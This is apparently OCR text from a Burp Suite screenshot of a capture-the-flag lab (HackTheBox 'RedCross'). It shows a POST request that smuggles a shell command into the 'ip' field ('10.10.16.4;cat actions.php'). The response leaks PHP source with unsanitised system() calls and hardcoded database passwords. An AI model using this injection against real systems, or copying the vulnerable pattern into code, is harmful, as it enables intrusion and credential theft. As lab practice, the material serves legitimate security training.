 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × 2 ×
发送 取消 < > 关注重定向 目标: https://admin.redcross.htb HTTP/1
请求
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=635hd95ghkjs0ga9rv9tiamek4; LANG=EN_US; SINCE=1661848189; LIMIT=10;
DOMAIN=admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: https://admin.redcross.htb
11 Dnt: 1
12 Referer: https://admin.redcross.htb/?page=firewall
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=10.10.16.4;cat actions.php&id=13&action=deny
Search... 没有匹配
响应
Pretty Raw Hex Render \n
$2)");
114 $res = pg_execute($dbconn, "q2", array($_SESSION['userid'], $ip));
115 echo system("/opt/iptctl/iptctl allow ".$ip);
116 }
117
118 }
119 if($action==='deny'){
120 header('refresh:1;url=/?page=firewall');
121 $id=$_POST['id'];
122 $ip=$_POST['ip'];
123 $dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
124 $result = pg_prepare($dbconn, "q1", "DELETE FROM ipgrants WHERE id = $1");
125 $result = pg_execute($dbconn, "q1", array($id));
126 echo system("/opt/iptctl/iptctl restrict ".$ip);
127 }
128 if($action==='adduser'){
129 $username=$_POST['username'];
130 $passw=generateRandomString();
131 $phash=crypt($passw);
132 $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr
password=dheu%7wjx8B&");
133 $result = pg_prepare($dbconn, "q1", "insert into passwd_table (username, passwd, gid,
homedir) values ($1, $2, 1001, '/var/jail/home')");
134 $result = pg_execute($dbconn, "q1", array($username, $phash));
135 echo "Provide this credentials to the user:<br>
<br>
";
136 echo "<b>
$username : $passw
</b>
<br>
<br>
<a href=/?page=users>
Continue
</a>
";
137 }
Search... 没有匹配
INSPECTOR
完成 4,513字节 | 340毫秒